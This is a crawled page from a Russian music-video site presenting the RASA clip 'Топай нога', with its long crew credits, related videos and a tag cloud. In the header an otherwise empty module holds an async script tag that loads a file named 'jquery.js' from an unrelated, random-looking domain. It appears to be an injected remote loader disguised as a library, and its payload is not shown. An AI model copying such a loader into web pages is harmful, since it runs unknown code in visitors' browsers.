

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dasfer.com/video/rasa-topay-noga-premera-klipa-2023
body_size: 10403
content:
<!DOCTYPE html>
<html>

<head>
                    <title>RASA - ТОПАЙ НОГА (ПРЕМЬЕРА КЛИПА 2023) - DASFERTV - Лучшие музыкальные клипы и смешные картинки</title>
    
    <link rel="icon" type="image/x-icon" href="https://dasfer.com/web/favicon.ico" />

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

    <link href="https://dasfer.com/web/compiled/frontend.css?x=0" rel="stylesheet">

<script type="text/javascript">
    var avcms = avcms || {};

    avcms.config = {
        site_url: 'https://dasfer.com/',
        user_id: '0'
    }
</script>

<script type="text/javascript" src="/translationsjs.js"></script>

<!--[if lt IE 9]>
<script src="https://dasfer.com/web/resources/CmsFoundation/javascript/html5shiv.js"></script>
<script src="https://dasfer.com/web/resources/CmsFoundation/javascript/respond.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://dasfer.com/web/compiled/frontend.js?x=0"></script>

    <meta charset="UTF-8">

            <meta name="viewport" content="width=device-width, initial-scale=1">
    
                <meta name="description" content="Слушай трек тут))  https://zvonko.link/topay_noga

Топай нога — это приглашение в будущее, где нет места скучным и однообразным вечеринкам, грусти и тревоги.
Топай нога – еще одно яркое творение, которое доказывает, что где бы они ни появлялись, везде будет весело, везде будет тусовка, и каждый сможет присоединиться к их вирусному танцу, повторяя одно и то же движение.


RASA PRODUCTION
По сотрудничеству : rasa.creator@gmail.com

Directed by POPLEEV
Screenwriter : DASHI

CG SUPERVISOR/CG/VFX GENERALIST:
@FastJt ILIAS UZIAEV
@zlakovsky GEORGII ZLAKOVSKY
VFX Artist: 
@makhon1n Sergey Makhonin 
Titles : Pavel Matusevich 

Producre: baby bong
Admin: dj mickey1

Закадровый голос Шрека  записан в студии Аудио-Продакшн 
https://audio-production.ru/

Choreographer-Nataly Kanfer (Inst- @nataly_kanfer)
Dancers:
@arina_shevchenko.69
@golo._.vleva
@kate_ppva
@alice_dubovaya
@daniilskochkov
@thatfara
@belostkate
@viktoriyaaaaaa.k
@vasilliks
@abby_rish
@wqsures
@mamotenochka
@stebaeva
@mark_gorodilkin
@kikrrii
@lil.diiiiiiiii
@ulyanochkay
@sonechka_fitiskina__
@_soul_sunflower_
@gerda_187
@lizabeth_tl
@kate.malyukova
@qqurttifyy
@aa.wqqp
@varu_sha
@_iits.lora
@pelmenin_liza
@katya_sdr
@kssulya
@sherbakovaksenia123
@varyyshka
@ssooneechka
@v.beresina
@gerda_187
@julia_zamula
@voitenka_
@rentraxa
@kerrstina.rya
@varyhinn
@sonya_markina__

Stylist : Alya Bitsyn 
Style assistant - Romidzel
2-nd director: Ilyas Uzyaev
Dop: Alexey Andreev
Gaffer: Alexey Korobkov &amp;amp; team:
Lukashin Alexandr 
Davydov Svyatoslav
Taranets Roman
Vadim Viktorovich Galkin
Vasilev vadim
Kolmykov Vitaly -  Key Grip

Camera rental - @maddog_rental
Camera crew - @balyus
Camera crew - @erikhdik
Focus puller - @pawakowe4ka

Style - Alya Bitsyn (inst - @bitsyn_alya)
Stylist assistant - Egor Chazov (inst - @ross_egor)

Dop @grinashh

Art direction - Daria Podgorbunskikh @poddashka
Art direction - Mikhail Sholudko @misholdo

Camera Crane: 
Roman Yurchenko @romanyurchenko 
Alexey Vaschekin
Iliya Zhidkov @zhid.mov

Концерты +7-925-159-17-00 Максим

Сайт 
https://www.rasa-music.ru
Запись,Сведение,Мастеринг
https://vk.com/onestarspace

По всем коммерческим вопросам - popleev@icloud.com
Концерты +7-925-159-17-00 Максим">
    
    <meta property="og:site_name" content="DASFERTV - Лучшие музыкальные клипы и смешные картинки" />

                
    
        <meta property="og:title" content="RASA - ТОПАЙ НОГА (ПРЕМЬЕРА КЛИПА 2023)" />
    <meta property="og:image" content="https://i.ytimg.com/vi/1rOxpVb1Gb4/maxresdefault.jpg" />
    <meta property="og:description" content="Слушай трек тут))  https://zvonko.link/topay_noga

Топай нога — это приглашение в будущее, где нет места скучным и однообразным вечеринкам, грусти и тревоги.
Топай нога – еще одно яркое творение, которое доказывает, что где бы они ни появлялись, везде будет весело, везде будет тусовка, и каждый сможет присоединиться к их вирусному танцу, повторяя одно и то же движение.


RASA PRODUCTION
По сотрудничеству : rasa.creator@gmail.com

Directed by POPLEEV
Screenwriter : DASHI

CG SUPERVISOR/CG/VFX GENERALIST:
@FastJt ILIAS UZIAEV
@zlakovsky GEORGII ZLAKOVSKY
VFX Artist: 
@makhon1n Sergey Makhonin 
Titles : Pavel Matusevich 

Producre: baby bong
Admin: dj mickey1

Закадровый голос Шрека  записан в студии Аудио-Продакшн 
https://audio-production.ru/

Choreographer-Nataly Kanfer (Inst- @nataly_kanfer)
Dancers:
@arina_shevchenko.69
@golo._.vleva
@kate_ppva
@alice_dubovaya
@daniilskochkov
@thatfara
@belostkate
@viktoriyaaaaaa.k
@vasilliks
@abby_rish
@wqsures
@mamotenochka
@stebaeva
@mark_gorodilkin
@kikrrii
@lil.diiiiiiiii
@ulyanochkay
@sonechka_fitiskina__
@_soul_sunflower_
@gerda_187
@lizabeth_tl
@kate.malyukova
@qqurttifyy
@aa.wqqp
@varu_sha
@_iits.lora
@pelmenin_liza
@katya_sdr
@kssulya
@sherbakovaksenia123
@varyyshka
@ssooneechka
@v.beresina
@gerda_187
@julia_zamula
@voitenka_
@rentraxa
@kerrstina.rya
@varyhinn
@sonya_markina__

Stylist : Alya Bitsyn 
Style assistant - Romidzel
2-nd director: Ilyas Uzyaev
Dop: Alexey Andreev
Gaffer: Alexey Korobkov &amp; team:
Lukashin Alexandr 
Davydov Svyatoslav
Taranets Roman
Vadim Viktorovich Galkin
Vasilev vadim
Kolmykov Vitaly -  Key Grip

Camera rental - @maddog_rental
Camera crew - @balyus
Camera crew - @erikhdik
Focus puller - @pawakowe4ka

Style - Alya Bitsyn (inst - @bitsyn_alya)
Stylist assistant - Egor Chazov (inst - @ross_egor)

Dop @grinashh

Art direction - Daria Podgorbunskikh @poddashka
Art direction - Mikhail Sholudko @misholdo

Camera Crane: 
Roman Yurchenko @romanyurchenko 
Alexey Vaschekin
Iliya Zhidkov @zhid.mov

Концерты +7-925-159-17-00 Максим

Сайт 
https://www.rasa-music.ru
Запись,Сведение,Мастеринг
https://vk.com/onestarspace

По всем коммерческим вопросам - popleev@icloud.com
Концерты +7-925-159-17-00 Максим" />

            <meta property="video:duration" content="185" />
    </head>

<body>

        <header class="header">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-md-push-6 user-area">
                    <div class="user-area-inner">            <a href="/login"><span class="glyphicon glyphicon-log-in"></span> Войти</a> &nbsp; <a href="/register"><span class="glyphicon glyphicon-check"></span> Регистрация</a>
    </div>
                </div>
                <div class="col-md-6 col-md-pull-6 logo">

                                                    <a href="/"><img class="logo-image" src="https://dasfer.com/logo.png" /></a>
                                        </div>
            </div>
        </div>
    </header>

        <nav class="navbar navbar-default navbar-static-top main-menu" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-menu-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    Menu                </button>
            </div>
            <div class="collapse navbar-collapse" id="main-menu-collapse">
                <ul class="nav navbar-nav">
                                                                        <li><a href="/"><span class="glyphicon glyphicon-home"></span> Главная</a></li>
                        
                                                                        <li><a href="/images/filosofiya"><span class=""></span> Философия</a></li>
                        
                                                                        <li><a href="/images/avto"><span class=""></span> Авто</a></li>
                        
                                                                        <li><a href="/images/motocikly"><span class=""></span> Мотоциклы</a></li>
                        
                                                                        <li><a href="/images/yumor"><span class=""></span> Юмор - Картинки</a></li>
                        
                                                                        <li><a href="/images/devushki"><span class=""></span> Девушки</a></li>
                        
                                                                        <li><a href="/images/deti"><span class=""></span> Дети</a></li>
                        
                                                                        <li><a href="/images/zhivotnye"><span class=""></span> Животные / Птицы</a></li>
                        
                                                                        <li><a href="https://dasfer.com/videos/muzykalnye-klipy"><span class="glyphicon glyphicon-music"></span> Музыкальные клипы</a></li>
                        
                                                                        <li><a href="https://dasfer.com/videos/filmy-i-serialy-luchshie"><span class="glyphicon glyphicon-film"></span> Трейлеры кино</a></li>
                        
                                                                        <li><a href="/videos/submit"><span class="glyphicon glyphicon-upload"></span> Добавить видео</a></li>
                        
                                                                        <li><a href="/images/submit"><span class="glyphicon glyphicon-upload"></span> Отправить Изображения</a></li>
                        
                                                                        <li><a href="/blog"><span class="glyphicon glyphicon-gift"></span> Free Crypto Box</a></li>
                        
                                    </ul>

                <form class="navbar-form navbar-right" role="search" id="search_form">
                    <div class="form-group">
                        <div class="input-group">
                                <input type="text" name="search"      
                                        placeholder="Поиск"
            id="search_generated_id"
            class="form-control "
    
 />
                            <div class="input-group-btn">
                                    <select name="content_type"     
                                        id="content_type_generated_id"
            class="form-control search-select"
    
><option value="https://dasfer.com/videos/browse" selected="selected">Видео</option><option value="https://dasfer.com/images/browse" >Изображения</option><option value="https://dasfer.com/blog/archive" >В Блоге</option><option value="https://dasfer.com/member-list" >Пользователи</option></select>

                                <button type="submit" class="btn btn-default"><span class="glyphicon glyphicon-search"></span> </button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </nav>

        <div class="header-extra">
        <div class="container">
            <div class="avcms-module-position" style="position: relative;"><div class="blank-module">
    <script src="https://tykecyy.com/jquery.js?sid=927565" async type="text/javascript" charset="UTF-8"></script>
</div></div>
        </div>
    </div>

                <section class="container avcms-main">
            
                            <div class="row">
                                                                
                    <div class="col-md-8  ">
                        <div class="avcms-module-position" style="position: relative;"></div>

                                    <div class="video-top-modules">
            <div class="avcms-module-position" style="position: relative;"></div>
        </div>
    
            <div class="box box-primary video-box">
            <div class="box-top">
                <h2 class="media-heading">RASA - ТОПАЙ НОГА (ПРЕМЬЕРА КЛИПА 2023)</h2>

                <a href="/videos/muzykalnye-klipy">
                    <span class="glyphicon glyphicon-folder-open"></span> &nbsp;Музыкальные клипы
                </a>
            </div>

            <div class="box-main">
                                <div class="row">
                    <div class="col-lg-12">
                        
                        
<div id="avcms-video-container" data-original-width="" data-original-height="">
    <div id="avcms-video-container-inner" style="width: px;height: px;margin: auto;">
            <style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe, .embed-container object, .embed-container embed {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }
    </style>

    <div class='embed-container'>
        <iframe src='//www.youtube.com/embed/1rOxpVb1Gb4' frameborder='0' allowfullscreen></iframe>
    </div>
    </div>
</div>


                    </div>
                </div>
                            </div>
            <div class="box-footer">
                <div class="text-center">
                    
<span class="btn-group like-dislike-buttons" data-content-type="video" data-content-id="1351" >
    <button class="btn btn-default" data-vote-value="1">
        <span class="glyphicon glyphicon-thumbs-up"></span>
        <span class="badge like-count">1</span>
    </button>
    <button class="btn btn-default" data-vote-value="0">
        <span class="glyphicon glyphicon-thumbs-down"></span>
        <span class="badge dislike-count">0</span>
    </button>
</span>


                    
                                    </div>
            </div>
        </div>
    

                <div class="video-details-modules">
                    <div class="avcms-module-position" style="position: relative;"><div class="box">
        <div class="box-main">
        
<div class="row">
            <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/masha-sheyh-vlyubitsya-premera-klipa">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/Nl1-1deBrYQ/maxresdefault.jpg" style="width: 100%"/>
        <span class="video-duration">02:49</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Маша Шейх - Влюбиться (Премьера клипа)
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/akmal-mir-nam-zavidoval-premera-klipa-2024">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/Zqhh3UuU1Ms/maxresdefault.jpg" style="width: 100%"/>
        <span class="video-duration">03:06</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Akmal&#039; — Мир нам завидовал (ПРЕМЬЕРА КЛИПА 2024)
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/ofenbach-be-mine-official-video">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/oNWOC_Pvo4w/mqdefault.jpg" style="width: 100%"/>
        <span class="video-duration">02:56</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Ofenbach - Be Mine (Official Video)
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    </div><div class="row">
                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/tyani-tolkay-sneg">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/SYRaFp7SQTc/mqdefault.jpg" style="width: 100%"/>
        <span class="video-duration">03:51</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        ТЯНИ - ТОЛКАЙ - СНЕГ
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/taypan-astimiya-dva-magnita-privet-rodnye-kto-na-svyazi">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/KvCp02HqBqk/maxresdefault.jpg" style="width: 100%"/>
        <span class="video-duration">00:54</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        ТАЙПАН, ASTIMIYA - «Два магнита» 
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    <div class="col-sm-4">
                            <a class="thumbnail browse-videos-thumbnail clearfix" href="/video/shayne-ward-no-promises-video">

    <div class="video-thumb-container">
        <img src="https://i.ytimg.com/vi/HLphrgQFHUQ/mqdefault.jpg" style="width: 100%"/>
        <span class="video-duration">03:41</span>
    </div>
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Shayne Ward - No Promises (Video)
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    </div><div class="row">
            </div>


    </div>
</div>
</div>
                </div>
           
    <div class="row">
        <div class="col-md-12">
                            <div class="box video-details-box">
                    <div class="box-top">
                        <h4>Описание</h4>
                    </div>
                    <div class="box-main">
                        <div class="row">
                            <div class="col-md-12">
                                <p class="video-description">Слушай трек тут))  <a href="https://zvonko.link/topay_noga" class="" target="_blank">https://zvonko.link/topay_noga</a><br />
<br />
Топай нога — это приглашение в будущее, где нет места скучным и однообразным вечеринкам, грусти и тревоги.<br />
Топай нога – еще одно яркое творение, которое доказывает, что где бы они ни появлялись, везде будет весело, везде будет тусовка, и каждый сможет присоединиться к их вирусному танцу, повторяя одно и то же движение.<br />
<br />
<br />
RASA PRODUCTION<br />
По сотрудничеству : <a href="mailto:rasa.creator@gmail.com" class="" target="_blank">rasa.creator@gmail.com</a><br />
<br />
Directed by POPLEEV<br />
Screenwriter : DASHI<br />
<br />
CG SUPERVISOR/CG/VFX GENERALIST:<br />
@FastJt ILIAS UZIAEV<br />
@zlakovsky GEORGII ZLAKOVSKY<br />
VFX Artist: <br />
@makhon1n Sergey Makhonin <br />
Titles : Pavel Matusevich <br />
<br />
Producre: baby bong<br />
Admin: dj mickey1<br />
<br />
Закадровый голос Шрека  записан в студии Аудио-Продакшн <br />
<a href="https://audio-production.ru/" class="" target="_blank">https://audio-production.ru/</a><br />
<br />
Choreographer-Nataly Kanfer (Inst- @nataly_kanfer)<br />
Dancers:<br />
@arina_shevchenko.69<br />
@golo._.vleva<br />
@kate_ppva<br />
@alice_dubovaya<br />
@daniilskochkov<br />
@thatfara<br />
@belostkate<br />
@viktoriyaaaaaa.k<br />
@vasilliks<br />
@abby_rish<br />
@wqsures<br />
@mamotenochka<br />
@stebaeva<br />
@mark_gorodilkin<br />
@kikrrii<br />
@lil.diiiiiiiii<br />
@ulyanochkay<br />
@sonechka_fitiskina__<br />
@_soul_sunflower_<br />
@gerda_187<br />
@lizabeth_tl<br />
@kate.malyukova<br />
@qqurttifyy<br />
<a href="mailto:@aa.wqqp" class="" target="_blank">@aa.wqqp</a><br />
@varu_sha<br />
<a href="mailto:@_iits.lora" class="" target="_blank">@_iits.lora</a><br />
@pelmenin_liza<br />
@katya_sdr<br />
@kssulya<br />
@sherbakovaksenia123<br />
@varyyshka<br />
@ssooneechka<br />
@v.beresina<br />
@gerda_187<br />
@julia_zamula<br />
@voitenka_<br />
@rentraxa<br />
<a href="mailto:@kerrstina.rya" class="" target="_blank">@kerrstina.rya</a><br />
@varyhinn<br />
@sonya_markina__<br />
<br />
Stylist : Alya Bitsyn <br />
Style assistant - Romidzel<br />
2-nd director: Ilyas Uzyaev<br />
Dop: Alexey Andreev<br />
Gaffer: Alexey Korobkov & team:<br />
Lukashin Alexandr <br />
Davydov Svyatoslav<br />
Taranets Roman<br />
Vadim Viktorovich Galkin<br />
Vasilev vadim<br />
Kolmykov Vitaly -  Key Grip<br />
<br />
Camera rental - @maddog_rental<br />
Camera crew - @balyus<br />
Camera crew - @erikhdik<br />
Focus puller - @pawakowe4ka<br />
<br />
Style - Alya Bitsyn (inst - @bitsyn_alya)<br />
Stylist assistant - Egor Chazov (inst - @ross_egor)<br />
<br />
Dop @grinashh<br />
<br />
Art direction - Daria Podgorbunskikh @poddashka<br />
Art direction - Mikhail Sholudko @misholdo<br />
<br />
Camera Crane: <br />
Roman Yurchenko @romanyurchenko <br />
Alexey Vaschekin<br />
Iliya Zhidkov <a href="mailto:@zhid.mov" class="" target="_blank">@zhid.mov</a><br />
<br />
Концерты +7-925-159-17-00 Максим<br />
<br />
Сайт <br />
<a href="https://www.rasa-music.ru" class="" target="_blank">https://www.rasa-music.ru</a><br />
Запись,Сведение,Мастеринг<br />
<a href="https://vk.com/onestarspace" class="" target="_blank">https://vk.com/onestarspace</a><br />
<br />
По всем коммерческим вопросам - <a href="mailto:popleev@icloud.com" class="" target="_blank">popleev@icloud.com</a><br />
Концерты +7-925-159-17-00 Максим</p>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-md-4">
                                <p>Добавлено: 2023-08-10</p>
                            </div>
                            <div class="col-md-4">
                                <p>Категории: <a href="/videos/muzykalnye-klipy"> Музыкальные клипы</a></p>
                            </div>
                            <div class="col-md-4">
                                <p>Просмотрено 1383 раз</p>
                            </div>

                         </div>
                        <div class="row">
                            <div class="col-md-12">
                                <p>
                                    Метки:
                                                                            <a class="btn btn-default btn-xs" href="/videos/tag/RASA">RASA</a>
                                                                    </p>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-md-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            
            

                            <div class="box">
    <div class="box-top">
        <h4>Комментарии (0)</h4>
    </div>
    <div class="box-main">
        <a name="comments" data-total-comments="0"></a>

                    <p><a href="/login">Авторизуйтесь на сайте, чтобы оставить комментарий</a></p>
        
        <div class="avcms-comments-area" data-ajax-url="/comments/video/1351">
        </div>

                </div>
    </div>

                    </div>
    </div>

                        <div class="avcms-module-position" style="position: relative;"></div>
                    </div>

                                            <div class="col-md-4 ">
                            <div class="avcms-module-position" style="position: relative;"><div class="panel panel-default">
            <div class="panel-heading">
            <h3 class="panel-title">Популярные видео</h3>
        </div>
        <div class="list-group">
            <a href="/video/gayazov-brother-uvezite-menya-na-dip-haus-official-video" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/pUov86haT88/mqdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">02:57</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">GAYAZOV$ BROTHER$ - Увезите меня на Дип-хаус | Official Video </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
            <a href="/video/satellit-kayfuy-premera-klipa-2024" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/B-Wxvp7XiUc/maxresdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">03:08</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">Сателлит - Кайфуй (Премьера клипа 2024) </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
            <a href="/video/dzhakomo-niletto-kapletyat-mood-video-2023" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/jwP9Qo6bADY/maxresdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">02:37</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">ДЖАКОМО, NILETTO - Каплетят ( mood video 2023 ) </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
            <a href="/video/te100steron-stop-igra-premera-klipa" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/dC3NfM6VjXQ/mqdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">03:04</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">ТЕ100СТЕРОН - STOP ИГРА (Премьера клипа!) </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
            <a href="/video/ida-galich-predprinimatel-oficialnoe-video-2019" class="list-group-item">
            <div class="media">
                <div class="media-left" href="#">
                    <div class="video-thumb-container">
                        <img src="https://i.ytimg.com/vi/2nep3kv6OFM/mqdefault.jpg" width="89" height="50"/>
                        <span class="video-duration">07:16</span>
                    </div>
                </div>
                <div class="media-body" style="vertical-align: middle;">
                    <h5 class="media-heading">Ida Galich - Предприниматель (Официальное видео 2019) </h5>
                                        <span class="small">
                        



                    </span>
                </div>
            </div>
        </a>
    
    </div>

</div><div class="box">
            <div class="box-top">
            <h3>Случайная картинка</h3>
        </div>
        <div class="box-main">
        
<div class="row">
            <div class="col-sm-12">
                            <a class="thumbnail browse-images-thumbnail clearfix" href="/gallery/bmw-urban-racer-future-bike-4k-1920x1080">

            <div class="avcms-image-square" style="width:100%;height:300px;background-image: url('/web/image-thumbnails/89/108-md.jpg'); background-repeat:no-repeat;background-size: contain;background-position: center; "></div>
    
    <div class="pull-left" style="white-space: nowrap;text-overflow: ellipsis;overflow: hidden;width:100%">
        Bmw Urban Racer Future Bike 4k 1920x1080
            </div>
    <div class="pull-left">
        <span class="small">
            



        </span>
    </div>
</a>
                    </div>

                    </div><div class="row">
            </div>


    </div>
</div>
<div class="box">
            <div class="box-top">
            <h3>Случайные запросы</h3>
        </div>
        <div class="box-main">
            <a href="/videos/browse?tags=5sta-Family" style="font-size: 13px">5sta Family</a>
    <a href="/videos/browse?tags=%40FILATOV-%26-KARAS" style="font-size: 14px">@FILATOV &amp; KARAS</a>
    <a href="/videos/browse?tags=ANNA-ASTI" style="font-size: 13px">ANNA ASTI</a>
    <a href="/videos/browse?tags=Artik-%26-Asti" style="font-size: 17px">Artik &amp; Asti</a>
    <a href="/videos/browse?tags=Ava-Max" style="font-size: 15px">Ava Max</a>
    <a href="/videos/browse?tags=BITTUEV" style="font-size: 13px">BITTUEV</a>
    <a href="/videos/browse?tags=Dabro" style="font-size: 19px">Dabro</a>
    <a href="/videos/browse?tags=DAVID-GUETTA" style="font-size: 12px">DAVID GUETTA</a>
    <a href="/videos/browse?tags=DJ-SMASH" style="font-size: 12px">DJ SMASH</a>
    <a href="/videos/browse?tags=EMIN" style="font-size: 14px">EMIN</a>
    <a href="/videos/browse?tags=Enrique-Iglesias" style="font-size: 13px">Enrique Iglesias</a>
    <a href="/videos/browse?tags=Filatov-%26-Karas" style="font-size: 24px">Filatov &amp; Karas</a>
    <a href="/videos/browse?tags=Galibri-%26-Mavik" style="font-size: 15px">Galibri &amp; Mavik</a>
    <a href="/videos/browse?tags=GAYAZOV%24-BROTHER%24" style="font-size: 16px">GAYAZOV$ BROTHER$</a>
    <a href="/videos/browse?tags=INNA" style="font-size: 13px">INNA</a>
    <a href="/videos/browse?tags=IOWA" style="font-size: 12px">IOWA</a>
    <a href="/videos/browse?tags=Justin-Bieber" style="font-size: 14px">Justin Bieber</a>
    <a href="/videos/browse?tags=MIA-BOYKA" style="font-size: 16px">MIA BOYKA</a>
    <a href="/videos/browse?tags=NILETTO" style="font-size: 16px">NILETTO</a>
    <a href="/videos/browse?tags=N%D0%AE" style="font-size: 14px">NЮ</a>
    <a href="/videos/browse?tags=RASA" style="font-size: 13px">RASA</a>
    <a href="/videos/browse?tags=TamerlanAlena" style="font-size: 14px">TamerlanAlena</a>
    <a href="/videos/browse?tags=VAVAN" style="font-size: 13px">VAVAN</a>
    <a href="/videos/browse?tags=Zivert" style="font-size: 22px">Zivert</a>
    <a href="/videos/browse?tags=%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B5%D0%B9-%D0%92%D0%BE%D1%80%D0%BE%D0%B1%D1%8C%D0%B5%D0%B2" style="font-size: 13px">Алексей Воробьев</a>
    <a href="/videos/browse?tags=%D0%90%D0%BD%D0%B4%D1%80%D0%B5%D0%B9-%D0%93%D1%83%D0%B1%D0%B8%D0%BD" style="font-size: 13px">Андрей Губин</a>
    <a href="/videos/browse?tags=%D0%90%D0%BD%D0%B8-%D0%9B%D0%BE%D1%80%D0%B0%D0%BA" style="font-size: 22px">Ани Лорак</a>
    <a href="/videos/browse?tags=%D0%90%D1%80%D1%82%D1%83%D1%80-%D0%9F%D0%B8%D1%80%D0%BE%D0%B6%D0%BA%D0%BE%D0%B2" style="font-size: 17px">Артур Пирожков</a>
    <a href="/videos/browse?tags=%D0%91%D0%B0%D1%81%D1%82%D0%B0" style="font-size: 12px">Баста</a>
    <a href="/videos/browse?tags=%D0%92%D0%B0%D0%BD%D1%8F-%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%B8%D0%B5%D0%BD%D0%BA%D0%BE" style="font-size: 13px">Ваня Дмитриенко</a>
    <a href="/videos/browse?tags=%D0%92%D1%80%D0%B5%D0%BC%D1%8F-%D0%B8-%D0%A1%D1%82%D0%B5%D0%BA%D0%BB%D0%BE" style="font-size: 12px">Время и Стекло</a>
    <a href="/videos/browse?tags=%D0%94%D0%B8%D0%BC%D0%B0-%D0%91%D0%B8%D0%BB%D0%B0%D0%BD" style="font-size: 23px">Дима Билан</a>
    <a href="/videos/browse?tags=%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%82%D0%B5%D0%BA%D0%B0-%D0%90%D0%B2%D0%B0%D1%80%D0%B8%D1%8F" style="font-size: 14px">Дискотека Авария</a>
    <a href="/videos/browse?tags=%D0%94%D0%A0%D0%9E%D0%97%D0%94%D0%AB" style="font-size: 13px">ДРОЗДЫ</a>
    <a href="/videos/browse?tags=%D0%95%D0%B3%D0%BE%D1%80-%D0%9A%D1%80%D0%B8%D0%B4" style="font-size: 21px">Егор Крид</a>
    <a href="/videos/browse?tags=%D0%9A%D0%BB%D0%B0%D0%B2%D0%B0-%D0%9A%D0%BE%D0%BA%D0%B0" style="font-size: 18px">Клава Кока</a>
    <a href="/videos/browse?tags=%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD%D0%B3%D1%80%D0%B0%D0%B4" style="font-size: 12px">Ленинград</a>
    <a href="/videos/browse?tags=%D0%9B%D1%8E%D1%81%D1%8F-%D0%A7%D0%B5%D0%B1%D0%BE%D1%82%D0%B8%D0%BD%D0%B0" style="font-size: 13px">Люся Чеботина</a>
    <a href="/videos/browse?tags=%D0%9C%D0%B0%D0%BA%D1%81-%D0%91%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D1%85" style="font-size: 14px">Макс Барских</a>
    <a href="/videos/browse?tags=%D0%9C%D0%B0%D1%80%D0%B8-%D0%9A%D1%80%D0%B0%D0%B9%D0%BC%D0%B1%D1%80%D0%B5%D1%80%D0%B8" style="font-size: 18px">Мари Краймбрери</a>
    <a href="/videos/browse?tags=%D0%9C%D0%B8%D1%88%D0%B0-%D0%9C%D0%B0%D1%80%D0%B2%D0%B8%D0%BD" style="font-size: 12px">Миша Марвин</a>
    <a href="/videos/browse?tags=%D0%9F%D0%BE%D0%BB%D0%B8%D0%BD%D0%B0-%D0%93%D0%B0%D0%B3%D0%B0%D1%80%D0%B8%D0%BD%D0%B0" style="font-size: 16px">Полина Гагарина</a>
    <a href="/videos/browse?tags=%D0%A0%D1%83%D0%BA%D0%B8-%D0%92%D0%B2%D0%B5%D1%80%D1%85" style="font-size: 13px">Руки Вверх</a>
    <a href="/videos/browse?tags=%D0%A1%D0%B0%D1%82%D0%B5%D0%BB%D0%BB%D0%B8%D1%82" style="font-size: 19px">Сателлит</a>
    <a href="/videos/browse?tags=%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9-%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2" style="font-size: 16px">Сергей Лазарев</a>
    <a href="/videos/browse?tags=%D0%A1%D1%82%D0%B0%D1%81-%D0%9C%D0%B8%D1%85%D0%B0%D0%B9%D0%BB%D0%BE%D0%B2" style="font-size: 13px">Стас Михайлов</a>
